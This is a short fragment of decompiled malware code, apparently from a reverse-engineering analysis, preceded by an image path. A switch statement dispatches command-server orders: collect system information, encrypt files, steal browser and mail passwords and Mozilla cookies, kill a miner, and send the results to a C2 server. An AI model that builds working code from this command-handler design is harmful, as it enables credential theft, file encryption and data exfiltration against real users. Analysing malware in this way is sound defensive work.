 switch(iVar9 + -0x3e9) {
case 0:
  ppuVar16 = &local_8;
  GetSystemInfo(*(LPCSTR *)puVar1,(int *)&local_240);
  SendToC2(local_240,*(uint **)puVar1,CONCAT22(extraout_var_22,0x3e9),(byte **)ppuV
  break;
case 2:
  XFindAndTerminateProcess();
  MinerClose();
  TerminateProcess();
  break;
case 3:
  ppbVar17 = &local_1c0;
  XIterateAndCryptSomeFiles(local_8,(int *)&local_1c4);
  SendToC2(local_1c4,*(uint **)puVar1,CONCAT22(extraout_var_13,0x3ec),ppbVar17);
  @LStrLAsg((int *)&local_8,(int)local_1c0);
  break;
case 7:
  BeginThreadWrapper(StealBrowserPasswords,extraout_EDX_01,extraout_ECX_01);
  break;
case 8:
  ppbVar17 = &local_18c;
  StealMailPasswords((int)local_8,(int *)&local_190);
  SendToC2(local_190,*(uint **)puVar1,CONCAT22(extraout_var_10,0x3f1),ppbVar17);
  @LStrLAsg((int *)&local_8,(int)local_18c);
  break;
case 9:
  StealMozillaCookies((int *)&local_c);
  if (local_c != (undefined4 *)0x0) {
    SendToC2(local_c,*(uint **)puVar1,uVar4,&local_a0);
  }
  break;